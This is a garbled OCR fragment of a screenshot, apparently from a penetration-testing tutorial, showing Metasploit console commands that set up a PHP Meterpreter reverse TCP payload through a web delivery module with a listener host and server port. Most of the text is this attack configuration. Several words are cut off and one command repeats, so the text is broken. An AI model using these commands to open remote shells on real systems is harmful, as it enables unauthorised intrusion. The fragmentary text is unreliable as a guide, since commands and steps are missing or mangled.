
imple PHP Webshell to get a Meterpreter session:
livery

delivery) > set target 1

delivery) > set payload php/meterpreter/reverse_tcp

verse_tcp

delivery) > set lhost  192.168.217.3

delivery) > set srvport 9876

delivery) > set lhost  192.168.217.3
